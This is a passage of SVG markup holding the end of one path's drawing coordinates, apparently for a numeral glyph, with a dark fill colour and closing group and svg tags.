d="M851.682,236.335h-49.97l-6.804,49.9c3.402-1.134,7.939-1.134,13.68-1.134,19.279,0,27.218,6.804,27.218,18.216,0,12.474-10.207,18.145-21.547,18.145-8.009,0-17.082-2.268-21.618-4.536l-3.402,13.609c5.671,3.402,14.743,5.67,26.155,5.67,23.816,0,39.693-14.743,39.693-34.022,0-11.412-5.67-20.485-12.475-25.021-6.804-4.536-15.877-5.671-23.816-5.671h-7.939l3.402-19.279h37.425v-15.877Z" style="fill: #231f20;"></path></g></g></svg> 